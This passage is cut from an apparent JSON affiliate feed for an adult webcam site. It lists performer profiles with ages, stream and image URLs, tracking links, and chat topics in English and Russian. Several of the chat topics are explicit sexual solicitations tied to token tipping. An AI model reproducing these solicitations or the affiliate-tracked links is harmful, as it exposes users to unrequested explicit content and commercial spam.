",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LanaLeetr1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LanaLeetr1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LanaLeetr1\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_LanaLeetr1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_LanaLeetr1\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LanaLeetr1\\/playlist.m3u8\",\"chat_topic\":\"Squirt! Free toy control in private\",\"chat_topic_ru\":\"\\u0421\\u043a\\u0432\\u0438\\u0440\\u0442! \\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435\",\"flags\":[\"american\",\"russian\"],\"online_time\":8799,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LanaLeetr1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1226,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"shiny-lily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/shiny-lily\",\"display_name\":\"shiny-lily\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b3\\/105\\/258\\/9fe7e190ecbdea6f87a1ac9731861c66_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/1f832e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig_lq\\/1f832e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b3\\/105\\/258\\/xbig\\/1f832e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/shiny-lily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/shiny-lily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/shiny-lily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/shiny-lily\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_shiny-lily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_shiny-lily\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_shiny-lily\\/playlist.m3u8\",\"chat_topic\":\"5 min control is free in pvt\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0441\\u043f\\u043b\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 \",\"flags\":[\"american\",\"russian\"],\"online_time\":3756,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_shiny-lily\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1148,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vorlok1811\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vorlok1811\",\"display_name\":\"Vorlok1811\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/317\\/0ac\\/18ecacf9c3a6c4d39697c7427a7f2dc6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig_lq\\/1ed94d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig_lq\\/1ed94d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/317\\/0ac\\/xbig\\/1ed94d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vorlok1811\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vorlok1811\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vorlok1811\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vorlok1811?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vorlok1811\",\"video_feed_url\":\"https:\\/\\/mobile-edge78.bcvcdn.com\\/stream_Vorlok1811.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb78.bcvcdn.com\\/stream_Vorlok1811\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Vorlok1811\\/playlist.m3u8\",\"chat_topic\":\"\\u041f\\u043e\\u043a\\u0430 \\u0441\\u044b\\u043f\\u044f\\u0442\\u0441\\u044f \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u043d\\u0430 \\u0441\\u043e\\u0441\\u0435\\u0442\",\"chat_topic_ru\":\"\\u041f\\u043e\\u043a\\u0430 \\u0441\\u044b\\u043f\\u044f\\u0442\\u0441\\u044f \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u043d\\u0430 \\u0441\\u043e\\u0441\\u0435\\u0442!!!\\u041d\\u0430\\u0448\\u0430 \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\\u0441\\u0442\\u044c \\u0437\\u0430\\u0432\\u0438\\u0441\\u0438\\u0442 \\u043e\\u0442 \\u0432\\u0430\\u0448\\u0435\\u0439 \\u0449\\u0435\\u0434\\u0440\\u043e\\u0441\\u0442\\u0438!!!\\u0410\\u043d\\u0430\\u043b, \\u043a\\u043e\\u0433\\u0434\\u0430 \\u043d\\u0430\\u0431\\u0435\\u0440\\u0435\\u043c  @total  @sofar  @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":2473,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vorlok1811\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1139,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Mira95\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Mira95\",\"display_name\":\"Mira_Sslava\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/19c\\/1fa\\/4aee963747e867f382b9ea8e621c9b4b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig_lq\\/45e51b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig_lq\\/45e51b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/19c\\/1fa\\/xbig\\/45e51b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Mira95\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Mira95\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Mira95\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Mira95?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Mira95\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_Mira95.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_Mira95\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_Mira95\\/playlist.m3u8\",\"chat_topic\":\"\\u2764@Mira_Sslava subscribe to my channel;)\\u2764Already collected @sofar tkn. Left @remain tkn before the show starts: sex with a dildo + cum on face!\\u2764Offers without tokens will not be considered\\u2764Waiting for you in private!!!\",\"chat_topic_ru\":\"\\u0421\\u0435\\u043a\\u0441 + \\u0434\\u0438\\u043b\\u0434\\u043e + \\u043c\\u0438\\u043d\\u044c\\u0435\\u0442 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \\u043d\\u0430 \\u043b\\u0438\\u0446\\u043e\\u2764\\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar tkn, \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain tkn.\\u2764\\u0412\\u0441\\u0435 \\u043b\\u0443\\u0447\\u0448\\u0435\\u0435 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435!!!\\u2764Mira_Sslava \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u044b\\u0432\\u0430\\u0439\\u0441\\u044f \\u043d\\u0430 \\u043c\\u043e\\u0439 \\u043a\\u0430\\u043d\\u0430\\u043b;)\\u2764\\u041f\\u0440\\u0435\\u0434\\u043b\\u043e\\u0436\\u0435\\u043d\\u0438\\u044f \\u0431\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043d\\u0435 \\u0440\\u0430\\u0441\\u0441\\u043c\\u0430\\u0442\\u0440\\u0438\\u0432\\u0430\\u044e\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":6118,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Mira95\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":938,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"jamaykaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/jamaykaa\",\"display_name\":\"jamaykaa\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/192\\/2f3\\/30bae802e813ab1e9d211e346864d84d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig_lq\\/4ca9ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig_lq\\/4ca9ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/192\\/2f3\\/xbig\\/4ca9ca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/jamaykaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/jamaykaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/jamaykaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/jamaykaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/jamaykaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_jamaykaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_jamaykaa\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_jamaykaa\\/playlist.m3u8\",\"chat_topic\":\"Instagram J_maykaa\",\"chat_topic_ru\":\"@remain \\u0434\\u043b\\u044f \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f \\u2764\\ufe0fJ_maykaa instagram \",\"flags\":[\"american\",\"russian\"],\"online_time\":4415,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_jamaykaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":910,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"PinkFoxya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/PinkFoxya\",\"display_name\":\"PinkFoxya\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/0a8\\/29b\\/c2a14c30260c7302e415d0bf1559e21c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/3501a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig_lq\\/3501a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/0a8\\/29b\\/xbig\\/3501a2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/PinkFoxya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/PinkFoxya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/PinkFoxya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/PinkFoxya\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_PinkFoxya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_PinkFoxya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_PinkFoxya\\/playlist.m3u8\",\"chat_topic\":\"Lovens from 2TK\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201501701\\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 235 322 333\\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 25\\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 8\\u2728\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u0442\\u043a-\\u043c\\u0443\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":7983,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_PinkFoxya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":910,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/eaf532b444d8b200e2ae6256fa1ec77a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/345046.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/345046.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig\\/345046.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge4.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb4.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":977,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":907,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DearAmiira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DearAmiira\",\"display_name\":\"DearAmiira\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig_lq\\/15d9fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig_lq\\/15d9fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig\\/15d9fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DearAmiira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DearAmiira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DearAmiira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DearAmiira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DearAmiira\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_DearAmiira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_DearAmiira\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_DearAmiira\\/playlist.m3u8\",\"chat_topic\":\"Hi! \\u2764 You can interact with me on the stream via the tip menu, the wheel of fortune and Lovense toys (requests are also welcome). Topless: @remain tokens left. [P.S.] I do not show pussy in public chat*\",\"chat_topic_ru\":\"\\u0417\\u0434\\u0440\\u0430\\u0432\\u0441\\u0442\\u0432\\u0443\\u0439! \\u2764 \\u0412\\u0437\\u0430\\u0438\\u043c\\u043e\\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u043e\\u0432\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u043d\\u0430 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0435 \\u043c\\u043e\\u0436\\u043d\\u043e \\u0447\\u0435\\u0440\\u0435\\u0437 \\u0442\\u0438\\u043f-\\u043c\\u0435\\u043d\\u044e, \\u043a\\u043e\\u043b\\u0435\\u0441\\u043e \\u0444\\u043e\\u0440\\u0442\\u0443\\u043d\\u044b  \\u0438 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 Lovense (\\u0442\\u0430\\u043a\\u0436\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0441\\u0442\\u0432\\u0443\\u044e\\u0442\\u0441\\u044f \\u0440\\u0435\\u043a\\u0432\\u0435\\u0441\\u0442\\u044b). \\u0422\\u043e\\u043f\\u043b\\u0435\\u0441: @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.[P.S.] \\u0412 \\u043e\\u0431\\u0449\\u0435\\u043c \\u0447\\u0430\\u0442\\u0435 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043d\\u0435 